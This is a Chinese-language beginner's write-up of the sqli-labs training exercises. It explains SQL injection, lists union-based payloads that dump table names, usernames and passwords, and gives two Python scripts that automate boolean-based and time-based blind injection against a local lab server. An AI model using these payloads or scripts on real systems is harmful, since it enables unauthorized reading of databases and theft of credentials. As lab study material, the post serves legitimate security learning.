sqli-lab简单python实现通关
刚开始学习sql注入的菜鸟,简单写下自己的理解,sql注入,肯定和数据库有关系了。利用sql语句来实现对数据库的入侵并获取数据或者破坏。
简单来说就是,利用sql语句来实现欺骗服务器,达到自己的目的。
比如:
我们要登录,需要输入用户名个和密码,然后后台数据库就会select
SELECT * FROM users WHERE username = '张三' AND password = '123456'
然后我们改变他的查询方式,利用#或许–注释符
select * from users where username=' ' or 1=1#' and password='123456'
然后#后面的就会被注释掉
select * from users where username=' 'or 1=1
而 or 1=1 肯定成立,所以
select * from users
就成了查询所有信息
而sqli-lab前面几个关卡就是这个原理
id=-1' order by 4 --+ 判断列
id=-1' union select 1,2,3 --+ 注入123
id=-1' select 1,user(),database() --+ 用户名,数据库名
id=-1' union select 1,2,database() --+ 数据库名
id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+ 查询表名
(group_concat提取所有tables,
information_schema是MySQL特有库)
id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+ 查询列名
id=-1' union select 1,2,group_concat(username) from users --+ 查询用户
id=-1' union select 1,2,group_concat(password) from users --+ 查询密码
我们可以利用这些来进行sql注入,很容易就可以闯前面几个关卡。而把这些语句写进python里面,我们就可以自动实现sqli-lab的注入和爆破
例如查询数据库

查询密码

就像这样:
import requests
header={
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8'
}
url="http://192.168.137.145/sqli-labs-master/Less-8/?id=1"
get_length_payload="' and length((select group_concat(column_name) from information_schema.columnS where TABLE_SCHEMA='security' and table_name='users'))={}--+"
response=requests.get(url,headers=header)
for x in range(1,50):
exec_url=url+get_length_payload.format(x)
payload_response=requests.get(exec_url,headers=header)
if payload_response.text==response.text:
print("该数据长度是{}".format(x))
break
chars="abcdefghijklmnopqrstuvwzxyABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789~!@#$%^&*()_+,?."
get_data_payload="' and ord(substr((select group_concat(column_name) from information_schema.columnS where TABLE_SCHEMA='security' and table_name='users'),{},1))={} --+"
result_data=""
for i in range(1,x+1):
for char in chars:
exec_url=url+get_data_payload.format(i,ord(char))
payload_response=requests.get(exec_url,headers=header)
if payload_response.text==response.text:
result_data=result_data+char
break
print("该数据是{}".format(result_data))
"该数据是[email protected],[email protected],[email protected],[email protected],[email protected],[email protected],[email protected],[email protected]"
然后把自己想要的语句总结下来,随时切换,就可以很方便的闯关了。
import requests
import time
header={
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0,",
"Accept-Language":"zh-CN,zh;q=0.9,",
"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 "
}
url="http://192.168.137.145/sqli-labs-master/Less-9/?id=1"
get_length_payload="' and length((select group_concat(column_name) from information_schema.columnS where TABLE_SCHEMA='security' and table_name='users'))={}--+"
# database()\n",
# (select group_concat(table_name) from information_schema.tableS where TABLE_SCHEMA='dvwa' )\n",
# (select group_concat(column_name) from information_schema.columnS where TABLE_SCHEMA=database() and table_name='users')\n",
# (select group_concat(email_id) from emails) \n",
get_length_payload="' and if(length((select group_concat(email_id) from emails) )={},sleep(2),1)--+"
response=requests.get(url,headers=header)
for x in range(1,200):
exec_url=url+get_length_payload.format(x)
start_time=time.time()
payload_response=requests.get(exec_url,headers=header)
end_time=time.time()
if (end_time-start_time)>2:
print("该数据长度是{}".format(x))
break
chars="abcdefghijklmnopqrstuvwzxyABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789~!@#$%^&*()_+,?."
get_data_payload="' and if(ord(substr((select group_concat(email_id) from emails) ,{},1))={},sleep(2),1) --+"
result_data=""
for i in range(1,x+1):
for char in chars:
exec_url=url+get_data_payload.format(i,ord(char))
start_time=time.time()
payload_response=requests.get(exec_url,headers=header)
end_time=time.time()
if (end_time-start_time)>2:
result_data=result_data+char
print(\"该数据是{}\".format(result_data))
break
该数据是emails,referers,uagents,users